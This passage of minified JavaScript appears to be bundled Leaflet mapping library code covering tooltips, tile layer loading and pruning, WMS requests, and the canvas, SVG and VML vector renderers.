e.getElement=="function"&&e.getElement();r&&(lt(r,"focus",function(){this._tooltip._source=e,this.openTooltip()},this),lt(r,"blur",this.closeTooltip,this))},_setAriaDescribedByOnLayer:function(e){var r=typeof e.getElement=="function"&&e.getElement();r&&r.setAttribute("aria-describedby",this._tooltip._container.id)},_openTooltip:function(e){if(!(!this._tooltip||!this._map)){if(this._map.dragging&&this._map.dragging.moving()&&!this._openOnceFlag){this._openOnceFlag=!0;var r=this;this._map.once("moveend",function(){r._openOnceFlag=!1,r._openTooltip(e)});return}this._tooltip._source=e.layer||e.target,this.openTooltip(this._tooltip.options.sticky?e.latlng:void 0)}},_moveTooltip:function(e){var r=e.latlng,l,c;this._tooltip.options.sticky&&e.originalEvent&&(l=this._map.mouseEventToContainerPoint(e.originalEvent),c=this._map.containerPointToLayerPoint(l),r=this._map.layerPointToLatLng(c)),this._tooltip.setLatLng(r)}});var eu=pr.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(e){var r=e&&e.tagName==="DIV"?e:document.createElement("div"),l=this.options;if(l.html instanceof Element?(ks(r),r.appendChild(l.html)):r.innerHTML=l.html!==!1?l.html:"",l.bgPos){var c=S(l.bgPos);r.style.backgroundPosition=-c.x+"px "+-c.y+"px"}return this._setIconStyles(r,"icon"),r},createShadow:function(){return null}});function yf(e){return new eu(e)}pr.Default=$r;var Yr=Oi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:$.mobile,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(e){w(this,e)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView()},beforeAdd:function(e){e._addZoomLimit(this)},onRemove:function(e){this._removeAllTiles(),Ht(this._container),e._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(cr(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(fr(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(e){return this.options.opacity=e,this._updateOpacity(),this},setZIndex:function(e){return this.options.zIndex=e,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){if(this._map){this._removeAllTiles();var e=this._clampZoom(this._map.getZoom());e!==this._tileZoom&&(this._tileZoom=e,this._updateLevels()),this._update()}return this},getEvents:function(){var e={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=d(this._onMoveEnd,this.options.updateInterval,this)),e.move=this._onMove),this._zoomAnimated&&(e.zoomanim=this._animateZoom),e},createTile:function(){return document.createElement("div")},getTileSize:function(){var e=this.options.tileSize;return e instanceof H?e:new H(e,e)},_updateZIndex:function(){this._container&&this.options.zIndex!==void 0&&this.options.zIndex!==null&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(e){for(var r=this.getPane().children,l=-e(-1/0,1/0),c=0,p=r.length,v;c<p;c++)v=r[c].style.zIndex,r[c]!==this._container&&v&&(l=e(l,+v));isFinite(l)&&(this.options.zIndex=l+e(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!$.ielt9){pi(this._container,this.options.opacity);var e=+new Date,r=!1,l=!1;for(var c in this._tiles){var p=this._tiles[c];if(!(!p.current||!p.loaded)){var v=Math.min(1,(e-p.loaded)/200);pi(p.el,v),v<1?r=!0:(p.active?l=!0:this._onOpaqueTile(p),p.active=!0)}}l&&!this._noPrune&&this._pruneTiles(),r&&(N(this._fadeFrame),this._fadeFrame=Z(this._updateOpacity,this))}},_onOpaqueTile:m,_initContainer:function(){this._container||(this._container=bt("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var e=this._tileZoom,r=this.options.maxZoom;if(e!==void 0){for(var l in this._levels)l=Number(l),this._levels[l].el.children.length||l===e?(this._levels[l].el.style.zIndex=r-Math.abs(e-l),this._onUpdateLevel(l)):(Ht(this._levels[l].el),this._removeTilesAtZoom(l),this._onRemoveLevel(l),delete this._levels[l]);var c=this._levels[e],p=this._map;return c||(c=this._levels[e]={},c.el=bt("div","leaflet-tile-container leaflet-zoom-animated",this._container),c.el.style.zIndex=r,c.origin=p.project(p.unproject(p.getPixelOrigin()),e).round(),c.zoom=e,this._setZoomTransform(c,p.getCenter(),p.getZoom()),m(c.el.offsetWidth),this._onCreateLevel(c)),this._level=c,c}},_onUpdateLevel:m,_onRemoveLevel:m,_onCreateLevel:m,_pruneTiles:function(){if(this._map){var e,r,l=this._map.getZoom();if(l>this.options.maxZoom||l<this.options.minZoom){this._removeAllTiles();return}for(e in this._tiles)r=this._tiles[e],r.retain=r.current;for(e in this._tiles)if(r=this._tiles[e],r.current&&!r.active){var c=r.coords;this._retainParent(c.x,c.y,c.z,c.z-5)||this._retainChildren(c.x,c.y,c.z,c.z+2)}for(e in this._tiles)this._tiles[e].retain||this._removeTile(e)}},_removeTilesAtZoom:function(e){for(var r in this._tiles)this._tiles[r].coords.z===e&&this._removeTile(r)},_removeAllTiles:function(){for(var e in this._tiles)this._removeTile(e)},_invalidateAll:function(){for(var e in this._levels)Ht(this._levels[e].el),this._onRemoveLevel(Number(e)),delete this._levels[e];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(e,r,l,c){var p=Math.floor(e/2),v=Math.floor(r/2),P=l-1,z=new H(+p,+v);z.z=+P;var I=this._tileCoordsToKey(z),G=this._tiles[I];return G&&G.active?(G.retain=!0,!0):(G&&G.loaded&&(G.retain=!0),P>c?this._retainParent(p,v,P,c):!1)},_retainChildren:function(e,r,l,c){for(var p=2*e;p<2*e+2;p++)for(var v=2*r;v<2*r+2;v++){var P=new H(p,v);P.z=l+1;var z=this._tileCoordsToKey(P),I=this._tiles[z];if(I&&I.active){I.retain=!0;continue}else I&&I.loaded&&(I.retain=!0);l+1<c&&this._retainChildren(p,v,l+1,c)}},_resetView:function(e){var r=e&&(e.pinch||e.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),r,r)},_animateZoom:function(e){this._setView(e.center,e.zoom,!0,e.noUpdate)},_clampZoom:function(e){var r=this.options;return r.minNativeZoom!==void 0&&e<r.minNativeZoom?r.minNativeZoom:r.maxNativeZoom!==void 0&&r.maxNativeZoom<e?r.maxNativeZoom:e},_setView:function(e,r,l,c){var p=Math.round(r);this.options.maxZoom!==void 0&&p>this.options.maxZoom||this.options.minZoom!==void 0&&p<this.options.minZoom?p=void 0:p=this._clampZoom(p);var v=this.options.updateWhenZooming&&p!==this._tileZoom;(!c||v)&&(this._tileZoom=p,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),p!==void 0&&this._update(e),l||this._pruneTiles(),this._noPrune=!!l),this._setZoomTransforms(e,r)},_setZoomTransforms:function(e,r){for(var l in this._levels)this._setZoomTransform(this._levels[l],e,r)},_setZoomTransform:function(e,r,l){var c=this._map.getZoomScale(l,e.zoom),p=e.origin.multiplyBy(c).subtract(this._map._getNewPixelOrigin(r,l)).round();$.any3d?Fn(e.el,p,c):Jt(e.el,p)},_resetGrid:function(){var e=this._map,r=e.options.crs,l=this._tileSize=this.getTileSize(),c=this._tileZoom,p=this._map.getPixelWorldBounds(this._tileZoom);p&&(this._globalTileRange=this._pxBoundsToTileRange(p)),this._wrapX=r.wrapLng&&!this.options.noWrap&&[Math.floor(e.project([0,r.wrapLng[0]],c).x/l.x),Math.ceil(e.project([0,r.wrapLng[1]],c).x/l.y)],this._wrapY=r.wrapLat&&!this.options.noWrap&&[Math.floor(e.project([r.wrapLat[0],0],c).y/l.x),Math.ceil(e.project([r.wrapLat[1],0],c).y/l.y)]},_onMoveEnd:function(){!this._map||this._map._animatingZoom||this._update()},_getTiledPixelBounds:function(e){var r=this._map,l=r._animatingZoom?Math.max(r._animateToZoom,r.getZoom()):r.getZoom(),c=r.getZoomScale(l,this._tileZoom),p=r.project(e,this._tileZoom).floor(),v=r.getSize().divideBy(c*2);return new K(p.subtract(v),p.add(v))},_update:function(e){var r=this._map;if(r){var l=this._clampZoom(r.getZoom());if(e===void 0&&(e=r.getCenter()),this._tileZoom!==void 0){var c=this._getTiledPixelBounds(e),p=this._pxBoundsToTileRange(c),v=p.getCenter(),P=[],z=this.options.keepBuffer,I=new K(p.getBottomLeft().subtract([z,-z]),p.getTopRight().add([z,-z]));if(!(isFinite(p.min.x)&&isFinite(p.min.y)&&isFinite(p.max.x)&&isFinite(p.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var G in this._tiles){var Y=this._tiles[G].coords;(Y.z!==this._tileZoom||!I.contains(new H(Y.x,Y.y)))&&(this._tiles[G].current=!1)}if(Math.abs(l-this._tileZoom)>1){this._setView(e,l);return}for(var nt=p.min.y;nt<=p.max.y;nt++)for(var dt=p.min.x;dt<=p.max.x;dt++){var ke=new H(dt,nt);if(ke.z=this._tileZoom,!!this._isValidTile(ke)){var de=this._tiles[this._tileCoordsToKey(ke)];de?de.current=!0:P.push(ke)}}if(P.sort(function(Ve,vr){return Ve.distanceTo(v)-vr.distanceTo(v)}),P.length!==0){this._loading||(this._loading=!0,this.fire("loading"));var mi=document.createDocumentFragment();for(dt=0;dt<P.length;dt++)this._addTile(P[dt],mi);this._level.el.appendChild(mi)}}}},_isValidTile:function(e){var r=this._map.options.crs;if(!r.infinite){var l=this._globalTileRange;if(!r.wrapLng&&(e.x<l.min.x||e.x>l.max.x)||!r.wrapLat&&(e.y<l.min.y||e.y>l.max.y))return!1}if(!this.options.bounds)return!0;var c=this._tileCoordsToBounds(e);return at(this.options.bounds).overlaps(c)},_keyToBounds:function(e){return this._tileCoordsToBounds(this._keyToTileCoords(e))},_tileCoordsToNwSe:function(e){var r=this._map,l=this.getTileSize(),c=e.scaleBy(l),p=c.add(l),v=r.unproject(c,e.z),P=r.unproject(p,e.z);return[v,P]},_tileCoordsToBounds:function(e){var r=this._tileCoordsToNwSe(e),l=new Ct(r[0],r[1]);return this.options.noWrap||(l=this._map.wrapLatLngBounds(l)),l},_tileCoordsToKey:function(e){return e.x+":"+e.y+":"+e.z},_keyToTileCoords:function(e){var r=e.split(":"),l=new H(+r[0],+r[1]);return l.z=+r[2],l},_removeTile:function(e){var r=this._tiles[e];r&&(Ht(r.el),delete this._tiles[e],this.fire("tileunload",{tile:r.el,coords:this._keyToTileCoords(e)}))},_initTile:function(e){ht(e,"leaflet-tile");var r=this.getTileSize();e.style.width=r.x+"px",e.style.height=r.y+"px",e.onselectstart=m,e.onmousemove=m,$.ielt9&&this.options.opacity<1&&pi(e,this.options.opacity)},_addTile:function(e,r){var l=this._getTilePos(e),c=this._tileCoordsToKey(e),p=this.createTile(this._wrapCoords(e),u(this._tileReady,this,e));this._initTile(p),this.createTile.length<2&&Z(u(this._tileReady,this,e,null,p)),Jt(p,l),this._tiles[c]={el:p,coords:e,current:!0},r.appendChild(p),this.fire("tileloadstart",{tile:p,coords:e})},_tileReady:function(e,r,l){r&&this.fire("tileerror",{error:r,tile:l,coords:e});var c=this._tileCoordsToKey(e);l=this._tiles[c],l&&(l.loaded=+new Date,this._map._fadeAnimated?(pi(l.el,0),N(this._fadeFrame),this._fadeFrame=Z(this._updateOpacity,this)):(l.active=!0,this._pruneTiles()),r||(ht(l.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:l.el,coords:e})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),$.ielt9||!this._map._fadeAnimated?Z(this._pruneTiles,this):setTimeout(u(this._pruneTiles,this),250)))},_getTilePos:function(e){return e.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(e){var r=new H(this._wrapX?_(e.x,this._wrapX):e.x,this._wrapY?_(e.y,this._wrapY):e.y);return r.z=e.z,r},_pxBoundsToTileRange:function(e){var r=this.getTileSize();return new K(e.min.unscaleBy(r).floor(),e.max.unscaleBy(r).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var e in this._tiles)if(!this._tiles[e].loaded)return!1;return!0}});function wf(e){return new Yr(e)}var gr=Yr.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1,referrerPolicy:!1},initialize:function(e,r){this._url=e,r=w(this,r),r.detectRetina&&$.retina&&r.maxZoom>0?(r.tileSize=Math.floor(r.tileSize/2),r.zoomReverse?(r.zoomOffset--,r.minZoom=Math.min(r.maxZoom,r.minZoom+1)):(r.zoomOffset++,r.maxZoom=Math.max(r.minZoom,r.maxZoom-1)),r.minZoom=Math.max(0,r.minZoom)):r.zoomReverse?r.minZoom=Math.min(r.maxZoom,r.minZoom):r.maxZoom=Math.max(r.minZoom,r.maxZoom),typeof r.subdomains=="string"&&(r.subdomains=r.subdomains.split("")),this.on("tileunload",this._onTileRemove)},setUrl:function(e,r){return this._url===e&&r===void 0&&(r=!0),this._url=e,r||this.redraw(),this},createTile:function(e,r){var l=document.createElement("img");return lt(l,"load",u(this._tileOnLoad,this,r,l)),lt(l,"error",u(this._tileOnError,this,r,l)),(this.options.crossOrigin||this.options.crossOrigin==="")&&(l.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),typeof this.options.referrerPolicy=="string"&&(l.referrerPolicy=this.options.referrerPolicy),l.alt="",l.src=this.getTileUrl(e),l},getTileUrl:function(e){var r={r:$.retina?"@2x":"",s:this._getSubdomain(e),x:e.x,y:e.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var l=this._globalTileRange.max.y-e.y;this.options.tms&&(r.y=l),r["-y"]=l}return T(this._url,s(r,this.options))},_tileOnLoad:function(e,r){$.ielt9?setTimeout(u(e,this,null,r),0):e(null,r)},_tileOnError:function(e,r,l){var c=this.options.errorTileUrl;c&&r.getAttribute("src")!==c&&(r.src=c),e(l,r)},_onTileRemove:function(e){e.tile.onload=null},_getZoomForUrl:function(){var e=this._tileZoom,r=this.options.maxZoom,l=this.options.zoomReverse,c=this.options.zoomOffset;return l&&(e=r-e),e+c},_getSubdomain:function(e){var r=Math.abs(e.x+e.y)%this.options.subdomains.length;return this.options.subdomains[r]},_abortLoading:function(){var e,r;for(e in this._tiles)if(this._tiles[e].coords.z!==this._tileZoom&&(r=this._tiles[e].el,r.onload=m,r.onerror=m,!r.complete)){r.src=k;var l=this._tiles[e].coords;Ht(r),delete this._tiles[e],this.fire("tileabort",{tile:r,coords:l})}},_removeTile:function(e){var r=this._tiles[e];if(r)return r.el.setAttribute("src",k),Yr.prototype._removeTile.call(this,e)},_tileReady:function(e,r,l){if(!(!this._map||l&&l.getAttribute("src")===k))return Yr.prototype._tileReady.call(this,e,r,l)}});function iu(e,r){return new gr(e,r)}var nu=gr.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(e,r){this._url=e;var l=s({},this.defaultWmsParams);for(var c in r)c in this.options||(l[c]=r[c]);r=w(this,r);var p=r.detectRetina&&$.retina?2:1,v=this.getTileSize();l.width=v.x*p,l.height=v.y*p,this.wmsParams=l},onAdd:function(e){this._crs=this.options.crs||e.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var r=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[r]=this._crs.code,gr.prototype.onAdd.call(this,e)},getTileUrl:function(e){var r=this._tileCoordsToNwSe(e),l=this._crs,c=vt(l.project(r[0]),l.project(r[1])),p=c.min,v=c.max,P=(this._wmsVersion>=1.3&&this._crs===Xl?[p.y,p.x,v.y,v.x]:[p.x,p.y,v.x,v.y]).join(","),z=gr.prototype.getTileUrl.call(this,e);return z+C(this.wmsParams,z,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+P},setParams:function(e,r){return s(this.wmsParams,e),r||this.redraw(),this}});function xf(e,r){return new nu(e,r)}gr.WMS=nu,iu.wms=xf;var on=Oi.extend({options:{padding:.1},initialize:function(e){w(this,e),f(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),ht(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var e={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(e.zoomanim=this._onAnimZoom),e},_onAnimZoom:function(e){this._updateTransform(e.center,e.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(e,r){var l=this._map.getZoomScale(r,this._zoom),c=this._map.getSize().multiplyBy(.5+this.options.padding),p=this._map.project(this._center,r),v=c.multiplyBy(-l).add(p).subtract(this._map._getNewPixelOrigin(e,r));$.any3d?Fn(this._container,v,l):Jt(this._container,v)},_reset:function(){this._update(),this._updateTransform(this._center,this._zoom);for(var e in this._layers)this._layers[e]._reset()},_onZoomEnd:function(){for(var e in this._layers)this._layers[e]._project()},_updatePaths:function(){for(var e in this._layers)this._layers[e]._update()},_update:function(){var e=this.options.padding,r=this._map.getSize(),l=this._map.containerPointToLayerPoint(r.multiplyBy(-e)).round();this._bounds=new K(l,l.add(r.multiplyBy(1+e*2)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),ru=on.extend({options:{tolerance:0},getEvents:function(){var e=on.prototype.getEvents.call(this);return e.viewprereset=this._onViewPreReset,e},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){on.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var e=this._container=document.createElement("canvas");lt(e,"mousemove",this._onMouseMove,this),lt(e,"click dblclick mousedown mouseup contextmenu",this._onClick,this),lt(e,"mouseout",this._handleMouseOut,this),e._leaflet_disable_events=!0,this._ctx=e.getContext("2d")},_destroyContainer:function(){N(this._redrawRequest),delete this._ctx,Ht(this._container),kt(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){var e;this._redrawBounds=null;for(var r in this._layers)e=this._layers[r],e._update();this._redraw()}},_update:function(){if(!(this._map._animatingZoom&&this._bounds)){on.prototype._update.call(this);var e=this._bounds,r=this._container,l=e.getSize(),c=$.retina?2:1;Jt(r,e.min),r.width=c*l.x,r.height=c*l.y,r.style.width=l.x+"px",r.style.height=l.y+"px",$.retina&&this._ctx.scale(2,2),this._ctx.translate(-e.min.x,-e.min.y),this.fire("update")}},_reset:function(){on.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(e){this._updateDashArray(e),this._layers[f(e)]=e;var r=e._order={layer:e,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=r),this._drawLast=r,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(e){this._requestRedraw(e)},_removePath:function(e){var r=e._order,l=r.next,c=r.prev;l?l.prev=c:this._drawLast=c,c?c.next=l:this._drawFirst=l,delete e._order,delete this._layers[f(e)],this._requestRedraw(e)},_updatePath:function(e){this._extendRedrawBounds(e),e._project(),e._update(),this._requestRedraw(e)},_updateStyle:function(e){this._updateDashArray(e),this._requestRedraw(e)},_updateDashArray:function(e){if(typeof e.options.dashArray=="string"){var r=e.options.dashArray.split(/[, ]+/),l=[],c,p;for(p=0;p<r.length;p++){if(c=Number(r[p]),isNaN(c))return;l.push(c)}e.options._dashArray=l}else e.options._dashArray=e.options.dashArray},_requestRedraw:function(e){this._map&&(this._extendRedrawBounds(e),this._redrawRequest=this._redrawRequest||Z(this._redraw,this))},_extendRedrawBounds:function(e){if(e._pxBounds){var r=(e.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new K,this._redrawBounds.extend(e._pxBounds.min.subtract([r,r])),this._redrawBounds.extend(e._pxBounds.max.add([r,r]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var e=this._redrawBounds;if(e){var r=e.getSize();this._ctx.clearRect(e.min.x,e.min.y,r.x,r.y)}else this._ctx.save(),this._ctx.setTransform(1,0,0,1,0,0),this._ctx.clearRect(0,0,this._container.width,this._container.height),this._ctx.restore()},_draw:function(){var e,r=this._redrawBounds;if(this._ctx.save(),r){var l=r.getSize();this._ctx.beginPath(),this._ctx.rect(r.min.x,r.min.y,l.x,l.y),this._ctx.clip()}this._drawing=!0;for(var c=this._drawFirst;c;c=c.next)e=c.layer,(!r||e._pxBounds&&e._pxBounds.intersects(r))&&e._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(e,r){if(this._drawing){var l,c,p,v,P=e._parts,z=P.length,I=this._ctx;if(z){for(I.beginPath(),l=0;l<z;l++){for(c=0,p=P[l].length;c<p;c++)v=P[l][c],I[c?"lineTo":"moveTo"](v.x,v.y);r&&I.closePath()}this._fillStroke(I,e)}}},_updateCircle:function(e){if(!(!this._drawing||e._empty())){var r=e._point,l=this._ctx,c=Math.max(Math.round(e._radius),1),p=(Math.max(Math.round(e._radiusY),1)||c)/c;p!==1&&(l.save(),l.scale(1,p)),l.beginPath(),l.arc(r.x,r.y/p,c,0,Math.PI*2,!1),p!==1&&l.restore(),this._fillStroke(l,e)}},_fillStroke:function(e,r){var l=r.options;l.fill&&(e.globalAlpha=l.fillOpacity,e.fillStyle=l.fillColor||l.color,e.fill(l.fillRule||"evenodd")),l.stroke&&l.weight!==0&&(e.setLineDash&&e.setLineDash(r.options&&r.options._dashArray||[]),e.globalAlpha=l.opacity,e.lineWidth=l.weight,e.strokeStyle=l.color,e.lineCap=l.lineCap,e.lineJoin=l.lineJoin,e.stroke())},_onClick:function(e){for(var r=this._map.mouseEventToLayerPoint(e),l,c,p=this._drawFirst;p;p=p.next)l=p.layer,l.options.interactive&&l._containsPoint(r)&&(!(e.type==="click"||e.type==="preclick")||!this._map._draggableMoved(l))&&(c=l);this._fireEvent(c?[c]:!1,e)},_onMouseMove:function(e){if(!(!this._map||this._map.dragging.moving()||this._map._animatingZoom)){var r=this._map.mouseEventToLayerPoint(e);this._handleMouseHover(e,r)}},_handleMouseOut:function(e){var r=this._hoveredLayer;r&&(Ut(this._container,"leaflet-interactive"),this._fireEvent([r],e,"mouseout"),this._hoveredLayer=null,this._mouseHoverThrottled=!1)},_handleMouseHover:function(e,r){if(!this._mouseHoverThrottled){for(var l,c,p=this._drawFirst;p;p=p.next)l=p.layer,l.options.interactive&&l._containsPoint(r)&&(c=l);c!==this._hoveredLayer&&(this._handleMouseOut(e),c&&(ht(this._container,"leaflet-interactive"),this._fireEvent([c],e,"mouseover"),this._hoveredLayer=c)),this._fireEvent(this._hoveredLayer?[this._hoveredLayer]:!1,e),this._mouseHoverThrottled=!0,setTimeout(u(function(){this._mouseHoverThrottled=!1},this),32)}},_fireEvent:function(e,r,l){this._map._fireDOMEvent(r,l||r.type,e)},_bringToFront:function(e){var r=e._order;if(r){var l=r.next,c=r.prev;if(l)l.prev=c;else return;c?c.next=l:l&&(this._drawFirst=l),r.prev=this._drawLast,this._drawLast.next=r,r.next=null,this._drawLast=r,this._requestRedraw(e)}},_bringToBack:function(e){var r=e._order;if(r){var l=r.next,c=r.prev;if(c)c.next=l;else return;l?l.prev=c:c&&(this._drawLast=c),r.prev=null,r.next=this._drawFirst,this._drawFirst.prev=r,this._drawFirst=r,this._requestRedraw(e)}}});function su(e){return $.canvas?new ru(e):null}var Ur=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(e){return document.createElement("<lvml:"+e+' class="lvml">')}}catch(e){}return function(e){return document.createElement("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}(),Tf={_initContainer:function(){this._container=bt("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(on.prototype._update.call(this),this.fire("update"))},_initPath:function(e){var r=e._container=Ur("shape");ht(r,"leaflet-vml-shape "+(this.options.className||"")),r.coordsize="1 1",e._path=Ur("path"),r.appendChild(e._path),this._updateStyle(e),this._layers[f(e)]=e},_addPath:function(e){var r=e._container;this._container.appendChild(r),e.options.interactive&&e.addInteractiveTarget(r)},_removePath:function(e){var r=e._container;Ht(r),e.removeInteractiveTarget(r),delete this._layers[f(e)]},_updateStyle:function(e){var r=e._stroke,l=e._fill,c=e.options,p=e._container;p.stroked=!!c.stroke,p.filled=!!c.fill,c.stroke?(r||(r=e._stroke=Ur("stroke")),p.appendChild(r),r.weight=c.weight+"px",r.color=c.color,r.opacity=c.opacity,c.dashArray?r.dashStyle=b(c.dashArray)?c.dashArray.join(" "):c.dashArray.replace(/( *, *)/g," "):r.dashStyle="",r.endcap=c.lineCap.replace("butt","flat"),r.joinstyle=c.lineJoin):r&&(p.removeChild(r),e._stroke=null),c.fill?(l||(l=e._fill=Ur("fill")),p.appendChild(l),l.color=c.fillColor||c.color,l.opacity=c.fillOpacity):l&&(p.removeChild(l),e._fill=null)},_updateCircle:function(e){var r=e._point.round(),l=Math.round(e._radius),c=Math.round(e._radiusY||l);this._setPath(e,e._empty()?"M0 0":"AL "+r.x+","+r.y+" "+l+","+c+" 0,"+65535*360)},_setPath:function(e,r){e._path.v=r},_bringToFront:function(e){cr(e._container)},_bringToBack:function(e){fr(e._container)}},qs=$.vml?Ur:ye,Xr=on.extend({_initContainer:function(){this._container=qs("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=qs("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Ht(this._container),kt(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_update:function(){if(!(this._map._animatingZoom&&this._bounds)){on.prototype._update.call(this);var e=this._bounds,r=e.getSize(),l=this._container;(!this._svgSize||!this._svgSize.equals(r))&&(this._svgSize=r,l.setAttribute("width",r.x),l.setAttribute("height",r.y)),Jt(l,e.min),l.setAttribute("viewBox",[e.min.x,e.min.y,r.x,r.y].join(" ")),this.fire("update")}},_initPath:function(e){var r=e._path=qs("path");e.options.className&&ht(r,e.options.className),e.options.interactive&&ht(r,"leaflet-interactive"),this._updateStyle(e),this._layers[f(e)]=e},_addPath:function(e){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(e._path),e.addInteractiveTarget(e._path)},_removePath:function(e){Ht(e._path),e.removeInteractiveTarget(e._path),delete this._layers[f(e)]},_updatePath:function(e){e._project(),e._update()},_updateStyle:function(e){var r=e._path,l=e.options;r&&(l.stroke?(r.setAttribute("stroke",l.color),r.setAttribute("stroke-opacity",l.opacity),r.setAttribute("stroke-width",l.weight),r.setAttribute("stroke-linecap",l.lineCap),r.setAttribute("stroke-linejoin",l.lineJoin),l.dashArray?r.setAttribute("stroke-dasharray",l.dashArray):r.removeAttribute("stroke-dasharray"),l.dashOffset?r.setAttribute("stroke-dashoffset",l.dashOffset):r.removeAttribute("stroke-dashoffset")):r.setAttribute("stroke","none"),l.fill?(r.setAttribute("fill",l.fillColor||l.color),r.setAttribute("fill-opacity",l.fillOpacity),r.setAttribute("fill-rule",l.fillRule||"evenodd")):r.setAttribute("fill","none"))},_updatePoly:function(e,r){this._setPath(e,Te(e._parts,r))},_updateCircle:function(e){var r=e._point,l=Math.max(Math.round(e._radius),1),c=Math.max(Math.round(e._radiusY),1)||l,p="a"+l+","+c+" 0 1,0 ",v=e._empty()?"M0 0":"M"+(r.x-l)+","+r.y+p+l*2+",0 "+p+-l*2+",0 ";this._setPath(e,v)},_setPath:function(e,r){e._path.setAttribute("d",r)},_bringToFront:function(e){cr(e._path)},_bringToBack:function(e){fr(e._path)}});$.vml&&Xr.include(Tf);function ou(e){return $.svg||$.vml?new Xr(e):null}xt.include({getRenderer:function(e){var r=e.options.renderer||this._getPaneRenderer(e.options.pane)||this.options.renderer||this._renderer;return r||(r=this._renderer=this._createRenderer()),this.hasLayer(r)||this.addLayer(r),r},_getPaneRenderer:function(e){if(e==="overlayPane"||e===void 0)return!1;var r=this._paneRenderers[e];return r===void 0&&(r=this._createRenderer({pane:e}),this._paneRenderers[e]=r),r},_createRenderer:function(e){return this.options.preferCanvas&&su(e)||ou(e)}});var au=_r.extend({initialize:function(e,r){_r.prototype.initialize.call(this,this._boundsToLatLngs(e),r)},setBounds:function(e){return this.setLatLngs(this._boundsToLatLngs(e))},_boundsToLatLngs:function(e){return e=at(e),[e.getSouthWest(),e.getNorthWest(),e.getNorthEast(),e.getSouthEast()]}});function bf(e,r){return new au(e,r)}Xr.create=qs,Xr.pointsToPath=Te,sn.geometryToLayer=Ns,sn.coordsToLatLng=oa,sn.coordsToLatLngs=Fs,sn.latLngToCoords=aa,sn.latLngsToCoords=Zs,sn.getFeature=mr,sn.asFeature=Hs,xt.mergeOptions({boxZoom:!0});var lu=Ni.extend({initialize:function(e){this._map=e,this._container=e._container,this._pane=e._panes.overlayPane,this._resetStateTimeout=0,e.on("unload",this._destroy,this)},addHooks:function(){lt(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){kt(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Ht(this._pane),delete 